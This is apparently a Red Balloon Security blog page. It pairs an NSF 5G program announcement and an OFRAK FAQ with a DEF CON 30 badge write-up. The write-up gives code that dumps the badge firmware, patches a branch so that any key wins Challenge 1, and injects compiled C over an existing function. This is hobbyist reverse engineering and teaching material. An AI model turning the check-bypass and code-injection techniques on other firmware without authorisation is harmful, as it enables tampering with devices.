The National Science Foundation (NSF) is building upon research and discovery to accelerate use-inspired research into practice. The Convergence Accelerator program is an NSF capability designed to address national-scale societal challenges. Its 2022 cohort on Track G, Phase 1, will undertake a nine-month planning effort to develop initial concepts, identify new team members, participate in the innovation curriculum, and develop an initial prototype.
At the end of Phase 1, each team will participate in a formal pitch and proposal evaluation. Selected teams from Phase 1 will proceed to Phase 2, with potential funding of up to $5 million for 24 months.
“The Convergence Accelerator is a relatively young NSF program, but our unique program model is focused on delivering tangible solutions that have a positive impact to our nation and the American people,” said Douglas Maughan, Head of the NSF Convergence Accelerator program. “We are excited to be partnering with the Department of Defense’s Office of the Under Secretary of Defense for Research and Engineering to accelerate solutions to support DoD’s 5G mission.”
Aleksey Nogin feels RBS can deliver solutions with nation-wide implications. “The combination of deep research capabilities and a track record of commercial applications for our core technology, Symbiote, puts us in a unique position. We have a great deal of experience working with government agencies that depend on reliable, cutting-edge solutions, as well as a method for scaling our technology to meet the needs of the marketplace.”
About Track G: Securely Operating Through 5G Infrastructure
The Convergence Accelerator’s Track G consists of three sub-focuses that are distinguished by the degree of cooperation expected from the indigenous 5G network:
Non-Cooperative Networks:
Assumes no cooperation from the indigenous 5G network. This sub-track seeks capabilities where end devices can operate on untrusted 5G infrastructure found in the field, and seamlessly connect with devices on external networks while leveraging zero-trust principles.
Cooperative Networks:
Assumes the indigenous 5G network will work with the military, government, or critical infrastructure operator, but any cooperation must be operationally reasonable and beneficial to the indigenous network.
Tailored Networks:
Tailors the 5G network to meet the military, government, or critical infrastructure operator’s requirements. This sub-track seeks solutions to operate through 5G networks with custom and specifically designed implementations.
To learn more about Red Balloon Security‘s offers, visit our Products page or contact us: [email protected]
OFRAK: A BOON TO THE CYBER SECURITY COMMUNITY, EMBEDDED DEVICE MANUFACTURERS, AND END USERS, IN 7 QUESTIONS
OFRAK: A BOON TO THE CYBER SECURITY COMMUNITY, EMBEDDED DEVICE MANUFACTURERS, AND END USERS, IN 7 QUESTIONS
The release of RBS’s firmware reverse engineering tool is consistent with government and industry calls for higher security standards.
For over a decade, Red Balloon Security has used FRAK – the Firmware Reverse Analysis Konsole – in deployments with the US government, commercial engagements with original equipment manufacturers (OEMs), and to conduct independent research on device firmware. It has proven to be a multi-faceted tool that RBS engineers rely on to make sense of, harden, and repack firmware binaries that are essential to the operation of all types of embedded devices, including satellite control terminals, PLCs, automotive ECUs, building control and safety equipment, and ordinary commercial products, such as drones or monitors.
But from its inception, FRAK was meant to be a tool for the security community at large.
RBS CEO and founder, Dr. Ang Cui, originally created FRAK in 2012. “At the time, I thought, here’s a framework that would help researchers move embedded security forward,” Dr. Ang Cui explained recently. “I thought the security community and engineers with all the leading device manufacturers should have it at their disposal.”
In August 2022, after many refinements, many of which we honed through engagements with DARPA, DHA, and DoD, Red Balloon made FRAK – OFRAK, in its current interaction – available to the greater security community.
Red Balloon is dedicated to making firmware easier to understand, easier to improve and easier to secure. We encourage engineers and other technical people to visit https://ofrak.com for a deeper understanding of OFRAK’s functionality and licensing options.
Here are seven answers to more general questions about what OFRAK is, what it does, and why Red Balloon is so excited about this release.
1. What, exactly, can engineers do with OFRAK?
OFRAK is a binary analysis and modification platform that combines the ability to:
- Identify and Unpack many binary formats
- Analyze unpacked binaries with field-tested reverse engineering tools
- Modify and Repack binaries with powerful patching strategies
OFRAK supports a range of embedded firmware file formats beyond user-space executables, including:
- Compressed filesystems
- Compressed & checksummed firmware
- Bootloaders
- RTOS/OS kernels
Red Balloon frequently uses OFRAK for firmware unpacking, analysis, modification, and repacking, and maintains it with those purposes in mind.
Both engineers working for device manufacturers and security researchers tasked with discovering or remediating device vulnerabilities can use OFRAK to both analyze how a device’s firmware operates and modify it.
“ [OFRAK] is a valuable tool that significantly facilitated security researchers’ work in the field of applied embedded security. I am very happy to see more of this project being made available to such a wide audience through open source.”
Mudge (Peiter Zatko): Security Researcher, Former Head of DARPA (Defense Advanced Research Projects Agency)
“ [OFRAK] is a valuable tool that significantly facilitated security researchers’ work in the field of applied embedded security. I am very happy to see more of this project being made available to such a wide audience through open source.”
Mudge (Peiter Zatko): Security Researcher, Former Head of DARPA (Defense Advanced Research Projects Agency)
2. How does OFRAK actually benefit software engineers, and those training to enter the field?
Essentially, OFRAK allows software engineers to do their work with greater speed and efficiency, freeing them up to tackle harder engineering problems.
For less-experienced users, OFRAK is an excellent platform for learning about binaries and embedded firmware in general.
RBS uses OFRAK to unpack firmware and inject its firmware hardening and runtime protection solutions, such as Symbiote.
3. Is OFRAK the only publicly available tool that does this?
No. Many firmware unpacking and analysis tools already exist. One of the most popular publicly-available tools, Ghidra, was developed and released by the NSA in 2019.
4. How is OFRAK different from other software engineering platforms?
Most binary analysis tools work best when analyzing common executable file formats or binary blobs, but struggle with common firmware formats or navigating nested firmware files. OFRAK’s first-class support for embedded firmware allows a user to unpack and analyze an ELF buried within an XZ-compressed CPIO file system inside of an ISO, modify the ELF, and then repack the entire tree.
Furthermore, OFRAK provides a unified interface for interacting with other powerful tools. For example, OFRAK provides a common disassembler interface that allows engineers to switch between supported disassemblers (angr, Binary Ninja, Capstone, Ghidra, IDA Pro). Similarly, the OFRAK PatchMaker provides a common interface for interacting with various assemblers, compilers and toolchains. These common interfaces enable engineers to easily switch between disassemblers, assemblers, and toolchains without having to rewrite their business logic. This flexibility helps save money when the constraints or a project require using a particular tool.
“Oftentimes, it’s cost prohibitive for organizations to hire reverse engineers with specialized skills to patch embedded devices.” Automating the application of a fix turns out to be a hard computer science problem with fundamental research challenges. These challenges must be supported with new classes of modular, community-building, research-enabling tools such as OFRAK.”
Sergey Bratus, Program Manager, DARPA
“Oftentimes, it’s cost prohibitive for organizations to hire reverse engineers with specialized skills to patch embedded devices.” Automating the application of a fix turns out to be a hard computer science problem with fundamental research challenges. These challenges must be supported with new classes of modular, community-building, research-enabling tools such as OFRAK.”
Sergey Bratus, Program Manager, DARPA
5. Will OFRAK affect the functionality of the firmware’s host device?
Not if it’s being used responsibly. This is where OFRAK’s modular component design – which breaks unpacking, modification, and packing into discrete steps – is important. OFRAK’s component architecture allows engineers to chain together tested and verified unpackers, modifiers, and packers in a safe way. This reduces the likelihood of introducing unintended changes into a firmware binary.
6. OK, but is OFRAK actually for experienced engineers?
OFRAK is for any serious student or practitioner of reverse engineering. Every reverse engineer begins as a student or as a curious self-starter. RBS is committed to a process that will train the next generation of engineers. This is why OFRAK is free to individuals who are learning in an academic program or on their own.
7. So, is OFRAK open-sourced?
Technically, no. OFRAK is source-available, but not open source. The code in OFRAK’s GitHub repository comes with the OFRAK Community License, which is intended for educational use, personal development, or just having fun. Users interested in using OFRAK for commercial purposes can learn more at ofrak.com/license. Free 6-month trials of the OFRAK Pro License are available for a limited time.
To learn more about Red Balloon Security‘s offers, visit our Products page or contact us: [email protected]
DEF CON 30 Badge Fun with OFRAK
The TL;DR? We used OFRAK to rewrite the badge firmware so that it auto-plays the solution for Challenge 1.
Est. read time: 20 min read
The code referenced in this writeup can be found here.
DEF CON 30 just ended, and the badge this year was awesome. It included a playable synthesizer with a few instrument presets, as well as buttons, a screen, and a small speaker. Everything on the badge was driven by a Raspberry Pi Pico. As usual, the badge also had an associated reverse engineering challenge.
Several of us from Red Balloon Security attended and manned booths in the Aerospace Village and Car Hacking Village. Many of our demos were based on OFRAK, which we released publicly at DEF CON 30. Since OFRAK is a binary reverse engineering and modification platform, it naturally became our tool of choice for badge firmware modification.
This post walks through using OFRAK to modify the DEF CON 30 Badge firmware in fun and exciting ways. We are unabashedly building off of this great write-up. @reteps, we owe you a beer! (Or a ginger ale, since it seems like you may not be old enough to drink just yet.)
This write-up is long, so feel free to skip ahead to the parts that interest you:
Table of Contents
Set up OFRAK
To walk through this writeup with us, you will need to install picotool and ofrak. Run these steps in the background while you read the rest of this document.
For this writeup, we used the redballoonsecurity/ofrak/ghidra Docker image.
-
Make sure you have Git LFS set up.
which git-lfs || sudo apt install git-lfs || brew install git-lfs git lfs install -
Clone OFRAK.
git clone https://github.com/redballoonsecurity/ofrak.git cd ofrak -
Build an OFRAK Docker image with Ghidra. This will take several minutes the first time, but should be quick to rebuild later on. Continue reading and come back when it is finished!
# Requires pip python3 -m pip install --upgrade PyYAML DOCKER_BUILDKIT=1 \ python3 build_image.py --config ./ofrak-ghidra.yml --base --finishCheck it is installed by looking for
redballoonsecurity/ofrak/ghidranear the top of the output of the following command.docker images -
Run an OFRAK Docker container. These instructions have more information about running OFRAK interactively.
mkdir --parents ~/dc30_badge docker run \ --rm \ --detach \ --hostname ofrak \ --name ofrak \ --interactive \ --tty \ --publish 80:80 \ --volume ~/dc30_badge:/badge \ redballoonsecurity/ofrak/ghidra:latest -
Check that it works by going to http://localhost. You should see the OFRAK GUI there.
We use picotoolto export the firmware image.
Install the dependencies. For example, on Ubuntu:
sudo apt install build-essential pkg-config libusb-1.0-0-dev cmake make git clone https://github.com/raspberrypi/pico-sdk.git git clone https://github.com/raspberrypi/picotool.gitBuild
picotool.pushd picotool mkdir --parents build cd build PICO_SDK_PATH=../../pico-sdk cmake .. make -j sudo cp picotool /usr/local/bin/ popd
You can now use picotool to export the firmware image from the device. To do this, the badge must be in BOOTSEL. To put the badge in BOOTSEL, hold down the badge’s down button while powering the device, or short the J1 pins on the back with a jumper wire. You can now connect the device to your computer over micro USB.
If you have done this correctly, running picotool should give the following output:
$ sudo picotool info -a
Program Information
name: blink
description: DEF CON 30 Badge
binary start: 0x10000000
binary end: 0x100177cc
Fixed Pin Information
0: UART0 TX
1: UART0 RX
25: LED
Build Information
sdk version: 1.3.0
pico_board: pico
boot2_name: boot2_w25q080
build date: Jul 17 2022
build attributes: Debug
Device Information
flash size: 2048K
ROM version: 3
You can now dump the badge firmware as a raw binary file, badge_fw.bin, using the following command:
mkdir --parents ~/dc30_badge
sudo picotool save -a -t bin ~/dc30_badge/badge_fw.bin
Insert logo with OFRAK GUI
First things first – let’s replace the DEF CON logo that appears when the badge is powered on with an OFRAK logo!
1. Load the image into the OFRAK GUI.
2. We know from the reteps writeup that the DEF CON logo is at offset 0x13d24, so we can use the “Carve Child” feature in the OFRAK GUI to unpack it as a separate resource.
Carve from offset 0x13d24 with a size of 80 by 64 pixels, each of which is stored in a single bit (so divide by 8 to get the number of bytes).
3. Download the child and verify that it’s the correct range by loading it in GNU Image Manipulation Program (GIMP).
Looks good!
4. Download this pre-built OFRAK Logo from here, or expand more information about building a custom image below.

For making a custom image, first, create a new canvas and load your image as a layer resized for the canvas.
Load your image, and resize it and invert the colors if necessary. The OFRAK Logo is a great candidate image.
Convert the image to 1-bit color depth with dithering. (For more about dithering, check out this article.)
Merge all the layers into one by right-clicking in the layers pane on the left.
Export the image with Ctrl+Shift+E (Cmd on Mac), or use
File > Export As.... Pick PNG.Convert the PNG to raw 1-bit data with ImageMagick, based on the instructions here.
# Install ImageMagick if you don't have it which convert || sudo apt install imagemagick || brew install imagemagick # Convert the image convert myimage.png -depth 1 GRAY:shroomscreen.bin # Verify that it is 640 bytes wc -c shroomscreen.bin
5. Use the OFRAK GUI “Replace” feature to replace the data.
6. Pack the whole thing back up.
7. Download the resulting firmware image and flash it onto the device.
cp "$(ls -rt ~/Downloads | tail -n 1)" ~/dc30_badge/ofrakked.bin
sudo picotool load ~/dc30_badge/ofrakked.bin
8. Verify that it works by booting up the badge.
Looks good!
We can now automate this step in future firmware mods by using the following Python function:
async def ofrak_the_logo(resource: Resource):
"""
Replace the DEF CON logo with OFRAK!
"""
logo_offset = 0x13d24
ofrak_logo_path = "./shroomscreen.data"
with open (ofrak_logo_path, "rb") as f:
ofrak_logo_bytes = f.read()
resource.queue_patch(Range.from_size(logo_offset, len(ofrak_logo_bytes)), ofrak_logo_bytes)
await resource.save()
Change some strings
It is easy to use OFRAK to change strings within the badge firmware. The function ofrak_the_strings (listed below) changes the “Play” button on the badge’s menu to display “OFRAK!” and hijacks the credits, giving credit to OFRAK mascots (“mushroom”, “caterpillar”) and “rbs.”
async def ofrak_the_strings(resource: Resource):
"""
Change Play menu to OFRAK!
Update credits to give credit where due
"""
# First, let's overwrite Play with "OFRAK!"
await resource.run(
StringFindReplaceModifier,
StringFindReplaceConfig(
"Play",
"OFRAK!",
True,
True
)
)
# Let's overwrite credits with OFRAK animal names
await resource.run(
StringFindReplaceModifier,
StringFindReplaceConfig(
"ktjgeekmom",
"mushroom",
True,
False
)
)
await resource.run(
StringFindReplaceModifier,
StringFindReplaceConfig(
"compukidmike",
"caterpillar",
True,
False
)
)
await resource.run(
StringFindReplaceModifier,
StringFindReplaceConfig(
"redactd",
"rbs",
True,
False
)
)
Press any key to win Challenge 1
OK, now on to Challenge 1! For those of you who didn’t participate in BadgeCon: You win Challenge 1 on the DEF CON Badge if you play the melody to Edward Grieg’s Peer Gynt.
Peer Gynt is nice, but some of us can’t play the piano (or are too lazy). We want to win Challenge 1 without any musical skills/effort.
The reteps writeup points us to a two-byte binary patch that does just that. The ofrak_challenge_one function below patches the badge firmware such that pressing any key wins Challenge 1!
async def ofrak_challenge_one(resource: Resource):
"""
Win challenge 1 by pressing any key!
"""
check_challenge_address = 0x10002DF0
win_address = 0x10002E20
jump_asm = f"b {hex(win_address)}"
jump_bytes = await assembler_service.assemble(
jump_asm, check_challenge_address + 4, ARCH_INFO, InstructionSetMode.THUMB
)
await resource.run(
BinaryInjectorModifier,
BinaryInjectorModifierConfig([(0x10002DF0 + 4, jump_bytes)]),
)
You’re welcome.
Autoplay Notes (Piano Player) to win Challenge 1
Jumping right to the win condition is fun and all, but isn’t half the fun of the badge that it makes sounds? What if we could just have it… make sounds? Sounds that happen to make us win?
The goal of this section is to use OFRAK to patch the badge firmware into “Player Piano” mode: When you start Challenge 1, the badge autoplays Peer Gynt for you and you win. This is not too complicated, but it requires us to put on our Reverse Engineer hats and dig deeper into the firmware.
Step 1: Reverse Engineering
The first step was to pull the firmware and throw it into Ghidra. Luckily, we didn’t have to start from scratch.
Step 0: Plagiarize Survey the Literature
Shoutout (again) to the reteps writeup, which was a great starting point. If he shared his Ghidra project, we didn’t see it, but in his writeup we could see one important function labeled and with a full address! What he called z_add_new_note_and_check at 0x10002df0, we called check_challenge, but it does the same thing either way. That was essentially our starting point, from which all other analysis stemmed.
Step 1v2: Reverse Engineering
Our first approach was looking at code xrefs to check_challenge since A) that was our foothold and we did not have any other good starting points, and B) the latest note played was passed to this function, so it seemed to make sense to trace that data flow and find out how the latest note played is read. Then, in theory, we could write a new note there programmatically. The immediate problem was that most usages of check_challenge were in a function we affectionately called big_chungus because it was large and hard to understand. The decompilation looked like this:
Which was essentially unusable except in very local instances.
The next approach we took was looking at strings. We quickly found some interesting strings we had seen on the screen, so we followed those references and found a number of functions related to drawing pixels (below screenshot shows them after they were labeled):
This led to the functions that drew each of the menus, which gave us a good idea of the state machine that the firmware uses. Throughout the process, we used OFRAK to experiment with different hypotheses by injecting bits of assembly to poke at addresses. For example:
async def overwrite_state_pointers(resource):
# Effect: main menu does not change image when i move to different options
# (they are still selected, as we can click through them)
new_state_pointer_bytes = struct.pack("<i", 0x1000544c)
resource.run(
BinaryInjectorModifier,
BinaryInjectorModifierConfig(
[
(0x1000e1a0, new_state_pointer_bytes),
(0x1000e1a4, new_state_pointer_bytes),
(0x1000e1a8, new_state_pointer_bytes),
(0x1000e1ac, new_state_pointer_bytes),
(0x1000e1b0, new_state_pointer_bytes),
]
),
)
async def main(ofrak_context):
root_resource = await ofrak_context.create_root_resource_from_file(BADGE_FW)
root_resource.add_tag(Program)
root_resource.add_attributes(arch_info)
root_resource.add_view(MemoryRegion(START_VM_ADDRESS, FIRMWARE_SIZE))
await root_resource.save()
await overwrite_state_pointers(root_resource)
# And other experiments...
await root_resource.save()
await root_resource.flush_to_disk(OUTPUT_FILE)
This helped us to confirm or reject these hypotheses. It was also just fun to change the behavior. We used this function to change all of the keys’ associated light colors to green, since the code for that is all in a big regularly-patterned block and we could iterate over it at constant offsets:
async def set_all_key_lights(resource, rgb):
first_color_load_vaddr = 0x10004cf0
color_loads_offset = 0xe
set_red_instr = f"movs r0, #0x{rgb[0]:x}"
set_green_instr = f"movs r1, #0x{rgb[1]:x}"
set_blue_instr = f"movs r2, #0x{rgb[2]:x}"
mc = await assembler_service.assemble(
"\n".join([set_blue_instr, set_green_instr, set_red_instr]),
first_color_load_vaddr,
arch_info,
InstructionSetMode.THUMB,
)
resource.run(
BinaryInjectorModifier,
BinaryInjectorModifierConfig(
[
(color_load_vaddr, mc)
for color_load_vaddr in range(first_color_load_vaddr, 0x10004dc2, color_loads_offset)
]
),
)
After mucking around for a while, we were not completely sure we had found the “source” of the notes. We had some ideas, though they would require more complex experiments, which would be cumbersome to write in assembly. At this point, we decided to set up the OFRAK PatchMaker for the badge firmware.
Step 2: PatchMaker
The PatchMaker is a Python package for building code patch blobs from source and injecting them into an executable OFRAK resource. In this case, we wanted to be able to “mod” the badge firmware by just writing out some C code with full access to the existing functions and data already in the device.
The first step is to set up the toolchain configuration:
TOOLCHAIN_CONFIG = ToolchainConfig(
file_format=BinFileType.ELF,
force_inlines=False,
relocatable=False,
no_std_lib=True,
no_jump_tables=True,
no_bss_section=True,
compiler_optimization_level=CompilerOptimizationLevel.SPACE,
check_overlap=True,
)
TOOLCHAIN_VERSION = ToolchainVersion.GNU_ARM_NONE_EABI_10_2_1
This is pretty standard stuff for C-patching an existing firmware. We decided to use the PatchFromSourceModifier to do that actual patching, as it hides some of the nitty-gritty of building a patch (though it consequently has fewer options than going through the core PatchMaker API).
The next step is to define the symbols that can be used from the patch source code. These need to be exposed to PatchMaker by adding some LinkableSymbol data structure to the existing Program:
LINKABLE_SYMBOLS = [
# Existing variables in binary
LinkableSymbol(0x20026eea, "notes_held_bitmap", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
LinkableSymbol(0x200019d8, "octave", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
LinkableSymbol(0x20001991, "most_recent_note_played", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
LinkableSymbol(0x200063d8, "notes_played", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
LinkableSymbol(0x20026f01, "instrument", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
# Existing functions in binary
LinkableSymbol(0x10005074, "draw_rect_white", LinkableSymbolType.FUNC, InstructionSetMode.THUMB),
LinkableSymbol(0x10004fc4, "write_character", LinkableSymbolType.FUNC, InstructionSetMode.THUMB),
LinkableSymbol(0x1000503c, "write_text", LinkableSymbolType.FUNC, InstructionSetMode.THUMB),
]
# ... Then later add to resource with:
await resource.run(
UpdateLinkableSymbolsModifier,
UpdateLinkableSymbolsModifierConfig(tuple(LINKABLE_SYMBOLS)),
)
And they need to be exposed to the C code by declarations, as one might normally see in a header:
#include <stdint.h>
extern uint16_t notes_held_bitmap;
extern uint8_t octave;
extern uint8_t most_recent_note_played;
extern uint8_t notes_played[];
extern uint8_t instrument;
extern void draw_rect_white(unsigned int x, unsigned int y, unsigned int x_end, unsigned int y_end);
extern void write_character(char c, int x, int y, int color); // 0=white, 1=black
extern void write_text(const char* str, int x, int y, int color); // 0=white, 1=black
Then we could write some C code referencing those; no spoilers though, we’ll show that code later! To actually build it, we create an empty root resource to hold the source code and run PatchFromSourceModifier:
async def patch_in_function(ofrak_context, root_resource: Resource):
"""
Patch in the auto-player that plays the sequence to solve challenge 1.
"""
# Not strictly necessary, but nice to really clear all "free space"
await overwrite_draw_volume_info(resource)
source_bundle_r = await ofrak_context.create_root_resource(
"", b"", tags=(SourceBundle,)
)
source_bundle: SourceBundle = await source_bundle_r.view_as(SourceBundle)
with open(PATCH_SOURCE, "r") as f:
await source_bundle.add_source_file(f.read(), PATCH_SOURCE)
await resource.run(
UpdateLinkableSymbolsModifier,
UpdateLinkableSymbolsModifierConfig(tuple(LINKABLE_SYMBOLS)),
)
await resource.run(
PatchFromSourceModifier,
PatchFromSourceModifierConfig(
source_bundle_r.get_id(),
{
PATCH_SOURCE: (
Segment(
".text",
DRAW_VOLUME_RANGE.start,
0,
False,
DRAW_VOLUME_RANGE.length() - 0x50,
MemoryPermissions.RX,
),
Segment(
".rodata",
DRAW_VOLUME_RANGE.end - 0x50,
0,
False,
0x50,
MemoryPermissions.R,
),
),
},
TOOLCHAIN_CONFIG,
TOOLCHAIN_VERSION,
),
)
The source bundle resource ID, the TOOLCHAIN_CONFIG, and TOOLCHAIN_VERSION were already explained but what about the Segments?
Step 3: Free Space & Segments
In order to inject code, we obviously need a location to inject it into. There are three options for how to obtain this:
- Find some unused space in the binary.
- Enlarge/extend the firmware binary so more bytes are loaded into memory.
- Replace something that already exists in the binary.
These are roughly ordered from “best” to “worst.” Ideally we want to change as little possible in the binary. In this situation though, we were limited to the third option:
- We did not have complete knowledge of the binary and could not say with 100% confidence that some part was unused (this is usually the case).
- We did not yet have an OFRAK packer/unpacker for uf2, the file format the binary was in.
So the next task was to choose something to overwrite. We found the function that drew the little volume slider on the side, and this seemed a good choice because:
- It would free up a decent amount of space (over 256 bytes to drop THUMB code in).
- It was called often and consistently (alongside other screen-updating code).
- Removing it would give us some real estate on the right edge of the screen to write/draw new stuff to!
We verified that this would have no ill effects by gutting the contents of the function with nop instructions:
async def overwrite_draw_volume_info(resource):
"""
Creates free space! But you no longer get to see the current volume and the nice arrows
telling you which way to adjust it.
"""
# Creates free space! But you no longer get to see the current volume
# and the nice arrows telling you you can adjust it
return_instruction = await assembler_service.assemble(
"mov pc, lr",
DRAW_VOLUME_RANGE.end - 2,
ARCH_INFO,
InstructionSetMode.THUMB,
)
nop_sled = await assembler_service.assemble(
"\n".join(
["nop"] * int((DRAW_VOLUME_RANGE.length() - len(return_instruction)) / 2)
),
DRAW_VOLUME_RANGE.start,
ARCH_INFO,
InstructionSetMode.THUMB,
)
final_mc = nop_sled + return_instruction
assert len(final_mc) == DRAW_VOLUME_RANGE.length()
await resource.run(
BinaryInjectorModifier,
BinaryInjectorModifierConfig([(DRAW_VOLUME_RANGE.start, final_mc)]),
)
If we are just patching in some compiled C patch over the existing code, NOPing it out first isn’t strictly necessary, but it is a good sanity check that removing the function is probably fine. It also verifies the function does what we think it does: The volume slider is gone!
With our target address picked out, we defined the PatchMaker Segments where our compiled code and data would be inserted:
Segment(
".text",
DRAW_VOLUME_RANGE.start,
0,
False,
DRAW_VOLUME_RANGE.length() - 0x50,
MemoryPermissions.RX,
),
Segment(
".rodata",
DRAW_VOLUME_RANGE.end - 0x50,
0,
False,
0x50,
MemoryPermissions.R,
),
The first is for the code, and the second is a healthy allocation for read-only data, like constants and strings.
At this point we were ready to start writing some C.
Step 4: The Payload
We wrote a number of experiments in C code, experimenting with various memory addresses and functions we were investigating. C is brilliant because it is so much nicer to work in than assembly, but just as unsafe. One trick we used liberally was the ability to cast memory locations to whatever pointer type we wanted: this allowed us to quickly iterate and peek/poke addresses that we thought contained interesting data Here are some snippets from our experiments:
char instrument = *((char*) 0x20026f01);
write_character(instrument + 0x30 , 0x70, 12, 0);
char most_recent_c = most_recent_note_played; // is an index form, not the actual note string
write_character(most_recent_c, 0x70, 22, 0);
write_character(notes_played[0x2d - 1], 0x7a, 22, 0);
int button_held = *((int*) 0xd0000004);
// Just copying the Ghidra decomp for these comparisons
// It's easier than thinking about which bit is being checked
if (-1 < (button_held << 0x10)) {
write_character('U', 0x70, 22, 0);
}
if (-1 < (button_held << 0xf)) {
write_character('D', 0x70, 22, 0);
}
else if (-1 < (button_held << 0xe)) {
write_character('L', 0x70, 22, 0);
}
else if (-1 < (button_held << 0xd)) {
write_character('R', 0x70, 22, 0);
}
This writes out the index of the currently selected instrument, and below that draws the two most recently played notes.
The characters drawn (“@”, “<“) representing the notes just happen to be ASCII; they are uint8_t indexes in essentially a long array of all possible notes in all octaves, so 84 values. G# in the lowest octave is the first visible “character”, at 0x20 meaning ” ” (space), below this the draw_character function just draws a white rectangle. Then B in the highest octave is the highest byte, 0x6B (“k”). Here “@” and “<” mean the most recent notes played are E and C in the 4th octave.
Recall that write_character is a function analyzed from the existing binary, and we can call it and link against it like writing normal C code! This is the power of PatchMaker.
At this point we had a good loop: Follow some code and/or data in Ghidra for a while until we think we understand it, then write a C patch to use that knowledge to test our theory. After a little bit, we had found a bitmap at 0x20026eea that seemed to store the info about which keys were currently held; some experiments confirmed this. At this point, we had all the information we needed to write a “Player Piano” for the badge!
Step 5: Forward Engineering
After all the reverse engineering, there were a few “forward” engineering challenges to consider, so we’ll just rapid fire through them:
Timing
We wanted the notes to be audible one after the other, so that meant we had to time them. We didn’t find any timing functions, and probably would not “trust” them even if we did. We decided to just use a counter we would increment each time our function was called (like a C static local variable) and play/increment notes according to that. This meant we needed some R/W space, which we implemented quick & dirty by finding some free scratch space and defining pointers to those as LinkableSymbols.
We got the addresses by going to the memory segment we had defined in Ghidra for in-memory RW data, and finding the address at which we stopped seeing references. Luckily this was 0x20026f04, not near an obvious page-end boundary, so we felt reasonably confident we could read/write to it as much as we wanted. Then we defined the LinkableSymbols for it:
FREE_SCRATCH_SPACE = 0x20026f04
...
# Added these to the UpdateLinkableSymbolsModifierConfig shown earlier:
LinkableSymbol(FREE_SCRATCH_SPACE, "counter", LinkableSymbolType.RW_DATA,InstructionSetMode.NONE),
LinkableSymbol(FREE_SCRATCH_SPACE + 0x8, "seq_i", LinkableSymbolType.RW_DATA,InstructionSetMode.NONE),
LinkableSymbol(FREE_SCRATCH_SPACE + 0x10, "state", LinkableSymbolType.RW_DATA,InstructionSetMode.NONE),
In C we could use those as extern r/w variables:
extern int counter;
extern int seq_i;
extern int state;
...
counter += 1;
if (counter >= NOTE_PERIOD) {
seq_i += 1;
if (seq_i >= (SEQUENCE_LENGTH + REST_COUNT)){
seq_i = 0;
}
counter = 0;
}
else if (counter >= (NOTE_PERIOD - NOTE_HELD_T) && seq_i < SEQUENCE_LENGTH) {
// write next note here
}
Storing and writing the sequence
Since the target we needed to write notes to was a bitmap, where each bit is a single note, it made sense to define each note as the bit in the bitmap it was mapped to. This could either be represented as bit index (i.e. 0x3 means “third bit”) or a bit mask (i.e. 0x8 means “third bit” because the third bit is set). In the end we chose bit index because it was more compact, requiring only one byte per note in the 12 notes (plus 3 samples).
typedef enum {
C = 0,
C_SHARP = 1,
D = 2,
D_SHARP = 3,
E = 4,
F = 5,
F_SHARP = 6,
G = 7,
G_SHARP = 8,
A = 9,
A_SHARP = 11,
B = 13,
SAMPLE_1 = 10,
SAMPLE_2 = 12,
SAMPLE_3 = 14,
} note_bit_type;
#define NOTE(bit_idx) (0x1 << bit_idx)
#define CHORD(x, y, z) (NOTE(x) | NOTE(y) | NOTE(z))
Then, we could store the correct sequence as a constant and iterate over that. The correct sequence could be found in memory (in the octave-offset representation we explained in the earlier Payload section) at address 0x1000dac8 (thanks again to reteps for finding this.) Converted to our C enums:
const note_bit_type note_sequence[] = {
G, E, D, C, // C@><
D, E, G, E, // >@C@
D, C, D, E, // ><>@
G, E, G, A, // C@CE
E, A, G, E, // @EC@
D, C, G, E, // ><C@
D, C, D, E, // ><>@
G, E, D, C, // C@><
D, E, D, E, // >@>@
G, E, G, A, // C@CE
E, A, B, G_SHARP, // @EGD
F_SHARP, E, // B@
};
Then to write the note:
note_bit_type next_note_bit = note_sequence[seq_i];
notes_held_bitmap |= NOTE(next_note_bit);
Starting playing the sequence
Initially, we had the sequence play in a loop forever, as soon as the “Play” menu came up.
This got a bit annoying. We had already figured out a few of the other inputs we could use to trigger the sequence, and settled on all three of the samples being played at once when in a specific instrument. Then switching out of that instrument would stop the sequence. This was much better for our sanity. We also added some initialization code for the counters, just to be sure they would start at 0. We wrote some specific magic value to one of our scratch variables to keep track of whether the state was initialized or not. A saner alternative would have been to find the initialization/startup code and hook into that, but this was a bit easier.
if (instrument != AUTOPLAY_INSTRUMENT){
state = 0x0;
return;
}
int all_3_samples_held = CHORD(SAMPLE_1, SAMPLE_2, SAMPLE_3);
if (state != 0xed){
if (!((notes_held_bitmap & all_3_samples_held) ^ all_3_samples_held)){
counter = 0;
seq_i = 0;
state = 0xed;
}
else{
return;
}
}
We arbitrarily chose the violin as the autoplay instrument.
Closing Thoughts
This was good, fun and an exercise in using OFRAK “recreationally.” We, of course, are partial to OFRAK, but it was great scripting everything in Python and having access to a library of very helpful binary analysis and patching functionality.
Some future additions that could be done on this badge FW modification:
- Making the autoplayer a separate “instrument” so it shows up on the instrument select screen. It would be a neat trick, but you’d have to stop the badge from thinking it’s an actual instrument and trying to play sounds that don’t exist (there appear to be jump tables for each instrument)
- Making multiple new instruments for different pre-set tracks
- Recording sequences of notes as new pre-set tracks at runtime
- Using the various drawing functions to draw pictures according to the notes played, like a music visualizer
All of these would require rather significant additional space, so we would need a way to extend the firmware for sure. Sit tight for an OFRAK Modifier for that!
Some sticking points with OFRAK we noticed that got us thinking:
- It bothered us (aesthetically and practically) that we were defining functions and data in two places: The “extern” declarations in source/header, and the
LinkableSymbolthat actually defined the value. It seems practical and more convenient to define functions along with their type in one place, perhaps just pulling these straight from Ghidra, and have OFRAK creating the declaration and definition without any more user input needed. - Managing data sections (both R and RW) through the
PatchFromSourceModifierAPI is a bit impractical. This can always be tricky with PatchMaker, but the Modifier’s API abstracts away the guts that it is unfortunately necessary to bury your hands in to get things working smoothly. For example, we originally tried to used LLVM instead of GNU, but LLVM stubbornly insisted that extern pointers to data had to first be loaded as an indirect pointer from the.rodatasection, which pointed to an address in the .bss section, where the address of the variable would hopefully be contained. GNU was happy to just load the variable address directly from the.rodatasection. Managing an additional section was more effort than switching toolchains, which is a testament to interoperability and modularity in PatchMaker but a flaw inPatchFromSourceModifier.
Perhaps these will become pull requests you’ll see landing in core OFRAK shortly 
Hope you enjoyed our work! Maybe next you can build something else cool on top of the badge!
— Edward Larson & Jacob Strieb